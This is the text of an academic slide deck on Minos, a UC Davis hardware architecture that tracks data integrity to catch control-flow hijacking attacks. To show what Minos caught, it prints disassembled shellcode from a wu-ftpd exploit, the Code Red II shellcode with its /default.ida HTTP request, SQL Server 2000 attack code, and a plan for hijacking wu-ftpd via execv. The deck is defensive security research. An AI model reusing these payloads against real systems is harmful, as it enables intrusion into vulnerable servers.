Slide 1
Minos: A Tool for Capturing and Analyzing Novel Worms for Unknown Vulnerabilities
Jedidiah R. Crandall
Frederic T. Chong, Zhendong Su, S. Felix Wu
Computer Science Department
University of California at Davis

Slide 2
Outline
What is control data?
Motivation
Biba’s low-water-mark integrity policy
The Minos architecture
Security assessment
A few nasties Minos has caught
Future Work

Slide 3
What is control data?
Any data which is loaded into the program counter on control flow transfer, or any data used to calculate such data
Control data is not executable code

Slide 4
Motivation
Control Data Attacks
  Buffer overflows, format string attacks, double free()s, …, much more
These attacks cost users billions of dollars a year
  Remote intrusions
  Cleaning up worms
  SPAM and DoS from botnets

Slide 5
Minos Security Claims
Control data attacks constitute the overwhelming majority of remote intrusions
Minos protects against remote control data attacks based on using memory corruption to hijack the control flow of a process

Slide 6
Securing Commodity Software
Flat memory model is ubiquitous
Minos supports code as data
  JITs
  Dynamic library linking
No program-specific policies, recompilation, or binary rewriting

Slide 7
Biba’s Low-water-mark
Integrity Policy
Security policies
  Integrity
  Confidentiality
  Availability
Tracks the “taintedness” of data
Access controls are based on accesses a subject has made in the past

Slide 8
Biba’s Low-water-mark
Integrity Policy (Formally)
Any subject may modify any object if…
  The integrity of the object is not greater than that of the subject
Any subject may read any object
  The subject’s integrity is lowered to the minimum of the object’s integrity and it’s own
Notorious for its monotonic behavior
Is Biba’s policy the best fit?

Slide 9

The Minos Architecture
Tag bits in L1 and L2 cache
DRAM
VM details are in the MICRO paper

Slide 10

Gratuitous Dante Quote
Minos the dreadful snarls at the gate, … and wraps himself in his tail with as many turns as levels down that shade will have to dwell

Slide 11
Two Implementations
Linux
Windows Whistler and XP
Full system emulation
  Bochs Pentium Emulator

Slide 12
OS Changes
Read system call forces data low integrity unless…
  The ctime and mtime of the inode are before an establishment time …OR…
  The inode points to a pipe between lightweight processes that share the same address space
Network sockets, readv()s, and pread()s are forced low integrity unconditionally

Slide 13
OS Changes (continued)
Establishment time requirement applies to mmap()ed files
A static binary may be mounted and executed if it is flushed to the disk first
More user friendly methods of defining trust could be developed

Slide 14

One Month of a Minos Web Server

Slide 15

SPEC2000 gcc

Slide 16
Security Assessment
Real attacks
  Many return pointer protection papers erroneously cite Code Red as motivation
  Two attacks (innd and su-dtors) caused changes to our original, simple policy
Attacks specifically designed to subvert Minos
3 actual remote attacks

Slide 17
Attacks We Attacked Minos With
 | Real Vulnerability? | Remote? | Vulnerability Type | Caught?
rpc.statd | Yes | Remote | Format string | Yes
traceroute | Yes | Local | Double free() | Yes
su-dtors | Yes | Possibly remote | Format string | Yes
wu-ftpd | Yes | Remote | Format string | Yes
wu-ftpd | Yes | Remote | Heap globbing | Yes
innd | Yes | Remote | Buffer overflow | Yes
hannibal | Yes | Remote | Format string | Yes
Windows DCOM | Yes | Remote | Buffer overflow | Yes
Windows LSASS | Yes | Remote | Buffer overflow | Yes
tigger | No | Local | long_jmp() buffer | Yes
str2int | No | Local | Buffer overflow | Yes
offbyone | No | Local | Off-by-one buffer overflow | Yes
virt | No | Local | Virtual function pointers | Yes
envvar | No | Local | Environment variables | Yes
longstr | No | Local | Hypothetical format string | Yes

Slide 18
A Fundamental Tradeoff
Can only do one of these
  Check the integrity of addresses used for 32-bit loads or stores
  Check the integrity of both operands to an operation for all operations
chunk→
prev_size
size
User data…
nextchunk→
prev_size
size
User data…

Slide 19
Related Works
G. Edward Suh, Jae W. Lee, David Zhang, and Srinivas Devadas. “Secure Program Execution via Dynamic Information Flow Tracking”, ASPLOS XI.
  Makes an exception for addition of the base and offset of a pointer
James Newsome and Dawn Song. “Dynamic Taint Analysis…”, NDSS 2005.
  Default policy does not check the addresses of any loads/stores

Slide 20
Specific Concerns for Minos
Arbitrary copy primitives (because the integrity of addresses for 32-bit loads/stores are not checked)
  Sandboxed PLT
Dangling pointers
  Need arbitrary copy primitive
Information Flow Problems

Slide 21
Information Flow Problems
if (LowIntegrityData == 5)
HighIntegrityData = 5;
HighIntegrityData = HighIntegrityLookupTable[LowIntegrityData];
HighIntegrityData = 0;
while (LowIntegrityData--)
HighIntegrityData++;

Slide 22
Policies
All 8- and 16-bit immediates are low integrity
All 8- and 16-bit loads/stores have the integrity of the addresses used checked
Misaligned 32-bit loads/stores are assumed low integrity

Slide 23
Attacks By Others
Attack | Known Exploit? | Remote? | Vulnerability | Caught?
Linux wu-ftpd | No | Remote | Heap globbing | Yes
Code Red II | Yes | Remote | Buffer overflow in ASCII to UNICODE conversion | Yes
SQL Server 2000 | No | Remote | Buffer overflow in authentication | Yes

Slide 24
Analyzing Attacks
Minos detects attacks at the critical point where control flow is being transferred from the legitimate program execution to somewhere else.
The process’ address space is exactly the same as it would be on a vulnerable host.

Slide 25
Linux wu-ftpd
or $0xeb,%al
or $0xeb,%al
or $0x90,%al
nop
nop
nop
nop
nop
xchg %eax,%esp
loope 0x807fd89
or %dl,0x43db3190(%eax)
mov $0xb51740b,%eax
sub $0x1010101,%eax
jmp 0x807fd86
nop
nop
nop
nop
nop
nop
xchg %eax,%esp
loope 0x807fd89
or %dl,0x43db3190(%eax)
mov $0xb51740b,%eax
sub $0x1010101,%eax

Slide 26
Linux wu-ftpd (continued)
xor %ebx,%ebx
mul %ebx,%eax
dec %dl
pop %ecx
push $0x3
pop %eax
int $0x80
; read(1, 0x807fdb2, 3);
jmp 0x807fdb2
call 0x807fd9f
0x807fdb2: or (%eax),%al
0x807fdb4: add %al,(%eax)
0x807fdb6: add %al,(%eax)
0x807fdb8: add %al,(%eax)
0x807fdba: add %al,(%eax)
0x807fdbc: add %al,(%eax)
0x807fdbe: add %al,(%eax)
0x807fdc0: enter $0x91c,$0x8
0x807fdc4: (bad)
0x807fdc5: (bad)
0x807fdc6: (bad)
0x5a 0xcd 0x80 == pop edx; int $0x80

Slide 27
Code Red II
nop ; 90
nop ; 90
pop EAX ; 58
push 7801cbd3 ; 68d3cb0178
add DL, DS:[EAX + cbd36858] ; 2905868d3cb
add DS:[EAX + 90], EDI ; 017890
nop ; 90
pop EAX ; 58
push 7801cbd3 ; 68d3cb0178
nop ; 90
...
nop ; 90
add EBX, 00000300 ; 81c300030000
mov EBX, DS:[EBX] ; 8b1b
push EBX ; 53
call DS:[EBX + 78] ; ff5378
GET /default.ida?XXX…XXX%u9090
%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u9090
%u6858%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003
%u8b00%u531b%u53ff%u0078%u0000%u00=a HTTP/1.0

Slide 28
SQL Server 2000
0x804964b <one+619>: push %edx
0x804964c <one+620>: mov $0x79bababa,%ebx
0x8049651 <one+625>: xor %eax,0x5f33ef9e(%esi)
0x8049657 <one+631>: cmp 0xffffffaa(%esi),%edx
0x804965a <one+634>: stos %al,%es:(%edi)
0x804965b <one+635>: mov $0x8539fdba,%edx
0x8049660 <one+640>: inc %ebp
0x8049661 <one+641>: iret
0x804962b <one+619>: call 0x8049631 <one+625>
0x8049630 <one+624>: ret
0x8049631 <one+625>: mov (%esp,1),%edi
0x8049634 <one+628>: push %ebp
0x8049635 <one+629>: mov %esp,%ebp
0x8049637 <one+631>: sub $0x1010,%esp
0x804963d <one+637>: inc %edi
0x804963e <one+638>: cmpl $0xffffffff,(%edi)
0x8049641 <one+641>: jne 0x804963d <one+637>

Slide 29
Current Best Practices
Non-executable pages
StackGuard
Random placement of library routines

Slide 30
Hannibal
Format string vulnerability in wu-ftpd
Our goal:
  Upload a binary called jailbreak via anonymous FTP
  Switch rename(char *, char *) to execv(char *, char **)
  Switch syslog(int, char *, int) to malloc(int)
  Request to rename jailbreak becomes execv(“/jailbreak”, {“/jailbreak”, NULL})

Slide 31
Future Work
Data Mark Machine using Denning’s Information Flow Lattice Model and hardware supported heap and stack mechanisms to overcome the fundamental tradeoff
Davis Collaborative Defense
  Buttercup
  DACODA
  Minos

Slide 32
Conclusion
Minos catches all known attacks we tested with a zero false positive rate
Attack is caught at the critical point where control flow is transferred from the legitimate program execution to someplace else.

Slide 33
Questions?
[Crandall, Chong. MICRO-37]
http://minos.cs.ucdavis.edu
  If you can break into it please leave a *.txt file in the /root directory explaining how.
Acknowledgments
  This work was supported by NSF ITR grant CCR-0113418, an NSF CAREER award and UC Davis Chancellor's fellowship to Fred Chong, and a United States Department of Education Government Assistance in Areas of National Need (DOE-GAANN) grant #P200A010306 as well as a 2004 Summer Research Assistantship Award from the U.C. Davis Graduate Student Association for Jed Crandall.

Slide 34
Virtual Memory Swapping
Memory
Swap drive
4kb Page w/ tags
Tags (128 bytes)
4kb Page (no tags)
4kb Page w/ tags

Slide 35
Virtual Memory Swapping Experimental Methodology
Minos-enabled Linux vs. unmodified Linux
1.6 GHz Pentium 4 with 256 MB RAM
512 MB Swap Space
Used mlocks() to take away memory
4 SPEC2000 benchmarks

Slide 36




vpr
mcf
gcc
bzip2

Slide 37
DMA and Port I/O
All DMA and Port I/O is assumed high integrity
  Any data off the network will be read and forced low integrity
  It will stay low integrity because of the establishment time requirement
Consider the alternative

Slide 38
JIT Compatibility
Sun Java SDK must be run in compatibility mode:
  All 8-bit and 16-bit immediates are high integrity
  Setuid programs run in compatibility mode will be squashed similar to a ptrace
For security reasons, the JIT should be slightly modified

